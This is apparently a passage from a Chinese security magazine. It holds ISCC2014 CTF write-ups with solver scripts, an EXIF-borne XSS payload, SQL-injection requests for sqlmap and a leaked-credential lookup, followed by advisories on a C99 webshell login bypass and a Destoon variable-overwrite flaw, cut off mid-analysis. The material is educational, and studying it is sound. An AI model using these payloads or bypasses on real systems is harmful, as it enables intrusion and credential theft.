

图 8-1-10

图 8-1-11



图 8-1-12



图 8-1-13

**择人任势Score：100（flag：vB5_5cR1pT.Vb$）：**

孙子曰：“故善战者，求之于势，不责于人，故能择人而任势。”现有一vbs文件，你能从中找出理想的flag吗？

**思路：**

down下题目附件，是一个vbs脚本（ps：vbs没有学过！！），用编辑器打开，发现格式非常糟糕，经过代码调整和分析，可以知道，他使用excute()函数执行了关键语句，将它的str逆序过来观察后，得到如下代码：

dimtbl,pwd,err,str,i,x

tbl=split("56|117|149|186|125|5|37|205|230|121|184|173|82|98|237|6|222|192|141|132|131|53|133|118|188|143|154|227|85|240|238|224|152|239|209|82|124|151|128|105|134|34|206|126|134|180|202|38|98|164|233|149|143|230|78|189|241|196|27|172|69|249|11|25|73|195|168|53|64|151|216|31|146|135|170|138|163|127|139|136|21|227|91|129|25|80|244|187|146|101|57|22|18|233|165|191|250|189|249|33|95|83|141|56|96|177|73|30|21|55|98|119|78|157|90|5|192|241|213|156|95|137|76|49|239|41|167|195|47|207|90|87|4|250|119|68|151|72|218|141|89|183|111|4|60|20|21|102|185|45|193|208|104|237|221|19|39|130|238|213|63|13|16|157|235|163|222|22|53|152|196|48|3|62|203|1|223|174|108|109|204|74|251|13|21|240|173|212|22|39|75|106|84|174|23|63|105|72|129|194|136|150|158|96|185|110|129|5|16|246|246|100|86|116|61|73|32|150|173|147|44|170|130|189|112|18|31|9|97|195|147|165|54|214|54|125|56|76|144|109|116|157|253|29|68|186|176|194|151|134|5|111|237|7|77|202","|")

pwda=split("94|45|144|52|118|22|46|88|-39|-37|38|127|-11|-45", "|")

pwdb=split("157|24|6|107|251|35|94|67|136|199|12|34|97|202|188|31","|")

err="密码错误！"

ok="你输入的密码就是KEY！"

x=0:a=0:b=0

str=inputbox("查看KEY请输入密码","","")

if (len(str)=14) then

fori=0 to 13

if Int(asc(mid(str,14-i,1))+pwda(i))=Int(tbl(i+pwdb(i))) then

x=x+1

exit for

end if

next

if x=14 then

msgbox ok

end if

else

msgbox err

end if

可以看到，匹配部分在for循环那里，我们改一下程序，使它不进行比较，直接输出tbl(i+pwdb(i)))-pwda(i)即可，得到数据序列：xxx，将其逆序就是flag了。

**庙算多寡，胜负定矣Score：100（flag：&#x606D&#5579）:**

孙子曰：“夫未战而庙算胜者，得算多也；未战而庙算不胜者，得算少也。”

在一次作战中，你获得了对方用于加密的文件，和密文“+%=keky+%=jjnx”这也许关系到敌人的下一步作战行动，你能否将此密文通过从加密文件中获得信息，把密文给解密出来？

**思路：**

down下附件，是个exe程序，运行之，发现是个简单的加密程序，果断载进IDA分析。载入IDA后，发现该程序可以成功的F5，于是分析他的代码，发现了关键的加密部分（简单说明：每次读取待加密文件中的一个字符，经过处理，映射到另一个字符上），分析清楚后，小菜我用python写了个简单的爆破程序，去爆明文，得到明文”&#a606D&#a5579”，但是提交发现不对，仔细看了下明文发现606D是十六进制，于是把a改为x后，在html中可以成功显示-“恭喜”，但题目只需提交”&#x606D&#5579”即可，如图8-1-14：



图 8-1-14

爆破程序如下：

code = '+%=keky+%=jjnx'

codelist = []

fori in code:

codelist.append(ord(i))

result = ''

offset = 0

codedic = []

fori in codelist:

codedic.append({offset: []})

for k in range(256):

x = k

if x <= 47 or x > 96:

if x > 46:

x -= x % 61

else:

x += x % 11

else:

x += 53

if x == i:

result += chr(k)

#print 'Found the %s nume: %s' % (offset, k)

codedic[offset][offset].append(chr(k))

break

offset += 1

print 'S: %s' % code

print 'M: %s' % result

（全文完）责任编辑：游风

## ISCC2014Web关题解

作者：RickGray

来自：听潮社区—ListenTide

网址：http://team.f4ck.org/

**国君之争Score：100（flag：vs24dedfd343e）：**

当年齐国国政混乱，公子小白与公子纠当年争夺齐国国君的地位，管仲一箭将小白射中，小白假装倒地而死，于是管仲与公子纠就放松了警惕。但是这个时候作为公子小白手下的你，能否帮助小白不在齐国，却能取得齐国国君的宝座，把象征执掌齐国权利的flag拿到？

**思路：**

进入关卡后，只有个文件下载链接，down之。打开发现是个elf文件（文件名：crackBynet-意思是需要连网么？），于是在linux中运行了后，发现需要输入一个注册码，随便输入后，无果。既然是elf，载入IDA分析，经过一阵分析后，发现该程序的大致流程-用户输入注册码（32bit int），将该值作为“http://www.ty-ing.org/script/1/cat.php?ty=”的参数值进行提交，通过接受返回信息，当result=1时，程序才会输出flag，于是就拿起软件一阵乱爆，无果。后来又看了看IDA反汇编出的代码，发现了该程序输出flag的函数，flag的生成与ty值无关（硬编码？），于是直接手算之，得到flag-vs24dedfd343e。

计算脚本如下：

#!/usr/bin/env python

# -*- coding: utf-8 -*-

s = 'the password is : '

v15 = 'sdfaer34dfv234523aae3fas'

v0 = v15[10]

v1 = v15[0]

v2 = str(len(v15))

v3 = v15[1]

v4 = v15[4]

v5 = v15[8]

v6 = v15[21]

v7 = v15[8]

v8 = v15[16]

v9 = v15[13]

v10 = v15[12]

v11 = v15[19]

string = s + v0 + v1 + v2 + v3 + v4 + v5 \

+ v6 + v7 + v8 + v9 + v10 + v11

print string

**霸业蓝图Score：200（flag：19ojep03）：**

即位之初的齐桓公想要杀掉管仲，已报自己的一箭之仇。

但是，与管仲交好的你，心里却非常明白管仲心里有一个很清晰的让齐国称霸诸侯国的宏伟蓝图。

现在这个能查看图片信息的小工具，你来看看这个管仲霸业蓝图有没有漏洞吧。

如图8-2-1：



图 8-2-1

**思路：**

进入关卡后，只有个文件上传的表单，尝试各种上传后，它会显示你上传jpeg文件中的Exif块信息（ps：exif块一般存储数码相机拍摄该片时的一些参数），于是上传一张带有exif块信息的jpeg图片后，果然，返回了图片中exif快的相关信息。到这里，小菜仔细揣摩后，发现此处可能有xss漏洞，于是到网上随便下了个exif信息块修改工具，随便往exif中X入”<scrpt>alert(1)</script>”后，再将该图片提交，flag成功拿到！（ps：该题考查点略偏），如图8-2-2，图8-2-3，图8-2-4：



图 8-2-2



图 8-2-3



图 8-2-4

**君臣论证Score：300（flag：9xme0siv2）：**

齐桓公听从鲍叔牙的建议，想要重用阶下囚的管仲，但是在此之前还是想考考管仲，他询问管仲如何才能治理好齐国，让齐国成就霸业？假设你是管仲，请你尽快找出齐桓公心里的secret，提交给齐桓公一个满意的答案，让你自己摆脱阶下囚的命运，如图8-2-5：



图 8-2-5

**思路：**

首先吐槽一下，此题非常…坑！通过查看网页源码可以知道，在表单中有个”hidden”的input变量”balance”，经过各种测试，得出只有当”balance”值为2时才可以注入成功，所以直接抓取Request拿到sqlmap下去跑。跑进去就可以找到xiaoming的secret了，请求如图8-2-6：

POST /script/3/ HTTP/1.1

Host: www.ty-ing.org

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0) Gecko/20100101 Firefox/29.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Referer: http://www.ty-ing.org/script/3/

Connection: keep-alive

Content-Type: multipart/form-data; boundary=---------------------------23900124323029

Content-Length: 445

-----------------------------23900124323029

Content-Disposition: form-data; name="balance"

2

-----------------------------23900124323029

Content-Disposition: form-data; name="year"

2012

-----------------------------23900124323029

Content-Disposition: form-data; name="month"

1

-----------------------------23900124323029

Content-Disposition: form-data; name="submit"

Let's Go !

-----------------------------23900124323029—



图 8-2-6

**火眼金睛Score：300（flag：I_AM_A_VERY_SMART_ADMIN_LOL）：**

管仲进谏桓公说要以民为本，让国家休养生息，待国家富强，社会安定，自然霸业可成。齐桓公采纳了管仲的全部建议，他同时让管仲到各处搜寻人才，看看有没有什么兴邦治国之才。今天管仲无意间路过一个名为“TianYa”的论坛，他发现了一名叫做“VeryCD永垂不朽”的用户，认为此人背后肯定隐藏着天大的秘密。你能帮管仲找出这个秘密吗(flag)？

**思路：**

（由于594sgk被举报，做题过程也删掉了，so，此题就说说解题思路吧。首先社工到VeryCD永垂不朽的密码【查社工库】，登陆进去后会发现页面上有一张图片，下载下来用Hex查看，在末尾部分有一段auth的代码，可以看出这个和前段时间PPP-CTF的hash扩展攻击那题类似，但这里难度降低了，由于是md5的hash，直接在cmd5上查询（注意带上salt）即可绕过auth认证。admin用户auth成功后，又是一张图片，简单hex打开看看就可以看到flag了（记得？）

**上古神兽Score：400（flag：8froerf9pu34rjeslfh）：**

齐桓公（lubao515）欲称霸中原，必须先扫清盘踞在靠近齐国边境上的上古神兽，但是齐国自己的流量不够对付神兽的，于是他想向周围几个他的盟国借一些流量，于是现在身为盟国国君的你有些犯难，转的少了不够意思，可是你的流量真的没那么多啊！但是也许齐桓公（lubao515）一高兴，就把通关flag告诉你了呢？

**提示：**

程序员有时候为了省事会犯一些小错误，有时候很严重哦~

其实通关密码就是lubao515在这个系统中的密码啦~

lubao515.info

**思路：**

这是整个Web关最坑的一道题，经过群里激烈地讨论，得出此题的一点蛛丝马迹-auth变量覆盖，但是小伙伴们一直猜不到变量名。最后经历了各种姿势，通过爆破拿到了变量名-G，爆破脚本如下：

# !/usr/bin/env python

# -*- coding: utf-8 -*-

__author__ = 'RickGray'

importurllib

import urllib2

targetUrl = 'http://script.iscc.org.cn/web05_519a5a01fb6685c1fd13f1442891d0f8/index.php?action=taketransfer'

payload = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ01234567890'

for c in range(0, 255):

data = {

'receiver': 'lubao515',

'submitbutton': '提交',

'uploaded': '102',

chr(c): '1'

}

postData = urllib.urlencode(data)

request = urllib2.Request(url=targetUrl, data=postData)

response = urllib2.urlopen(request)

length = len(response.read())

if length != 342:

printresponse.read()

print data

break

raw_input('Press Enter!')

爆破得到变量名”G”，然后拿到sqlmap里去跑，很快就拿到了lubao525的密码，如图8-2-7：



图 8-2-7

**老马识途Score：300（flag：W3b_Pr0Gr4m1ng@_@）：**

少数民族山戎攻打燕国，燕国向齐桓公求救。齐桓公出兵救援燕国，一直向北讨伐山戎，可是后来渐渐在山谷中迷了路。后来管仲建议桓公找到几匹老马，让老马带领部队走出山谷。但是马群出现的时间很短，身为齐桓公手下的你能替桓公找到并捕捉到识途的老马，最终找到本方大本营的flag吗？

**提示：**

密码已经通过某种方式发给你了哦！不过密码的有效期只有3秒，要快哦！

**思路：**

进入题目关卡后，可以看到有一个黑漆漆的页面（好吓人的说~！）。看整个页面的提示可以知道，该题隐性给出了一个PassValue（在请求响应头里），且要拿到该关的flag必须计算此PassValue的md5值，并在3s内提交。所以了，这题可以用脚本轻松搞定了:)，发送post请求时记得带上cookie就好了，下面是python代码：

#!/usr/bin/env python

# -*- coding: utf-8 -*-

importurllib

import urllib2

fromhashlib import md5

targetUrl = 'http://script2.iscc.org.cn/web07_e3a95260b7271954aa59460c134cde7e'

postUrl = 'http://script2.iscc.org.cn/web07_e3a95260b7271954aa59460c134cde7e/index.asp?action=Check'

data = {

'pwd': '',

'submit': '提交'

}

response = urllib.urlopen(targetUrl) # send GET request

pwd = response.headers['PassWord'] # get 'PassWord' value from the response header

cookie = response.headers['Set-Cookie'].split(';')[0] # get cookie value

hashCode = md5(pwd).hexdigest().upper() # calc the md5 hash of this pwd string, and upper all it's chars

data['pwd'] = hashCode # update the post data

# add the cookie to request

header = {

'cookie': cookie

}

request = urllib2.Request(url=postUrl, headers=header)

postData = urllib.urlencode(data)

resp = urllib2.urlopen(request, data=postData)

printresp.read()

**首次会盟Score：200（flag：U_Will_Use_Udf_In_Final_Challenge@2012）：**

齐桓公五年春，齐国会同宋陈蔡邾等国家进行会盟，意在平定宋国内乱，虽然宋国内乱对于齐国来说只是一次小型军事活动，完成此次军事行动如探囊取物，并且镇压宋国叛乱有一个可用的方法，即一个可用的函数名"about"，但这是齐国首次以盟主的政治地位参与诸侯间政事，所以这次军事行动务必成功。你能帮助齐桓公顺利完成任务拿到象征宋国王权的flag吗？

**思路：**

题目给了一个udf.dll，可以想到去看看udf.dll到底有些什么东西，寻找一番后，发现udf.dll导出函数中有个about函数。于是用mysql create function about，select about()后，提示说使用getkey()函数，果断select getkey()即可获得flag。

**霸业初成Score：200（flag：CaiBuDaoDeMiMa）：**

齐桓公三十五年，齐国，鲁国，宋国，卫国，郑国，许国以及曹国等国君会盟于葵丘。此次会盟是齐桓公霸业走向起点的标志，但是齐桓公被尊称为霸主却需要周天子的认可，但是作为周天子，肯定不希望自己的诸侯国中有实力与名望太过强大的国王，所以不打算承认齐桓公霸主的地位，但是作为齐桓公手下的你却要想办法帮助齐桓公拿到象征周天子认可的flag，即管理员admin的密码，来伪造这样一份认可声明。你能办到吗，如图8-2-8：



图 8-2-8

**思路：**

该关整体下来就一个页面，说明入手点就是这里了，看到GET请求里带了”id”参数，随便带个”‘“进去提示非法参数，说明对一些敏感SQLi参数进行了过滤，各种姿势试过后，想起了中转注入，由于服务器端使用了类似request(xxx)的函数且只对post、get参数进行了过滤，导致我们可以使用cookie来进行注入。所有将整个请求抓下来，把id变量参数改到cookie上，使用sqlmap去跑吧，很快就跑进去拿到flag。

请求如下：

GET /web08_0cfd59e8aef4f69e9301b8dbd2e057b7/show.asp HTTP/1.1

Host: script2.iscc.org.cn

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0) Gecko/20100101 Firefox/29.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Referer: http://iscc.org.cn/challenges/2014/web/web08/

Cookie: ASPSESSIONIDASTRRATR=NJBNEJPCAAELBJDMNHOENMDG; id=1

Connection: keep-alive

Cache-Control: max-age=0

（全文完）责任编辑：游风

# 漏洞月报

## C99.PHPwebshell绕过登陆密码漏洞

作者：Yaseng

来自：C0deplayTeam

网址：http:// www.yaseng.me/

**漏洞信息**



|  |  |
| --- | --- |
| **程序** | C99.PHP |
| **等级** | 高危 |
| **发布时间** | 2014-6-25 |

**漏洞分析**



C99.php存在一个漏洞可以绕过登陆密码直接登陆的漏洞。可直接登陆。

http://127.0.0.1/c99.php?c99shcook[login]=0[1]

代码分析:

@extract($_REQUEST["c99shcook"]);

变量覆盖

if ($login) {

if (empty($md5_pass)) {

$md5_pass = md5($pass);

}

if (($_SERVER["PHP_AUTH_USER"] != $login) or (md5($_SERVER["PHP_AUTH_PW"]) != $md5_pass)) {

if ($login_txt === false) {

$login_txt = "";

} elseif (empty($login_txt)) {

$login_txt = strip_tags(ereg_replace("&amp;nbsp;|&lt;br&gt;", " ", $donated_html));

}

header("WWW-Authenticate: Basicrealm=\"c99shell " . $shver . ": " . $login_txt . "\"");

header("HTTP/1.0401Unauthorized");

exit($accessdeniedmess);

}

}

**漏洞利用**



http://127.0.0.1/c99.php?c99shcook[login]=0

**相关链接**

[1] c99登录绕过 http://pan.baidu.com/s/1c0CKGve

（全文完）责任编辑：游风

## Destoon最新版超全局变量覆盖漏洞

作者：Yaseng

来自：C0deplayTeam

网址：http:// www.yaseng.me/

**漏洞信息**



|  |  |
| --- | --- |
| **程序** | Destoon |
| **影响版本** | 全版本 |
| **等级** | 高危 |
| **发布时间** | 2014-6-7 |
| **漏洞作者** | 索马里的海贼 |
| **相关编号** | WooYun-2014-63895 |

**漏洞分析**



代码片段0x1 /common.inc.php行17：

foreach(array('_POST', '_GET', '_COOKIE') as $__R) {

if($$__R) { foreach($$__Ras $__k => $__v) { if(isset($$__k) && $$__k == $__v) unset($$__k); } }

}

这里的逻辑是:如果post、get、cookie请求中的$$key和$value相等，就unset掉$$key

因为?x=1所以$_GET内容为array('x'=>'1')，

当开始遍历$_POST的时候$__k是_GET[x]，所以$$__k就是$_GET[x]也就是array('x'=>'1')，

$__v是POST上来的一个数组，内容也是array('x'=>'1')，

$$__k == $__v成立。所以我们的超全局变量$_GET就这么华丽丽的被unset了。

如果我们向1.php?x=1提交一个POST请求内容为_GET[x]=1

代码片段0x2 /common.inc.php行65：

if($_POST) { $_POST = strip_sql($_POST); strip_key($_POST); }

if($_GET) { $_GET = strip_sql($_GET); strip_key($_GET); }

if($_COOKIE) { $_COOKIE = strip_sql($_COOKIE); strip_key($_COOKIE); }

if(!IN_ADMIN) {

$BANIP = cache_read('banip.php');

if($BANIP) banip($BANIP);

$destoon_task = '';

}

if($_POST) extract($_POST, EXTR_SKIP);

if($_GET) extract($_GET, EXTR_SKIP);

由于我们的$_GET已经在前面被unset了，所以即使加了EXTR_SKIPextract($_POST)仍然能够正常的初始化$_GETextract($_GET)的值就成功绕过了全局的strip_sql和strip_key函数的检查。

短时间没有找到合适的注入点，却发现了另外一个问题，其实不光光是$_GET,$_FILES也是可以覆盖的。

$_FILES的覆盖比$_GET要稍微复杂一些，因为$_FILES初始值是array()且只在有文件上传的时候才会重新初始化。

因为上面判断是$$__k == $__v而能跟array() ==的只有null、false和array()很明显这些我们都无法用get、post或者cookie提交上去。

如果我们真的上传了一个文件，那$_FILES[file][tmp_name]又是一个未知量。所以，这里我把上传的包改了，删掉了filename。

这样上传就会出错，$_FILES就会被初始化成：

array(

'name'=>'',

'type'=>'',

'size'=>0,

